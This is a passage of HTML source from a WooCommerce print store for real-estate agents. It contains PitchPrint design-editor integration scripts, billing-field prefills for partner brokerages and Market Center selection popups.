				<div class="elementor-element elementor-element-6f1e9204 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f1e9204" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/hosting/">

											<span class="elementor-icon-list-text">Hosting TOS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
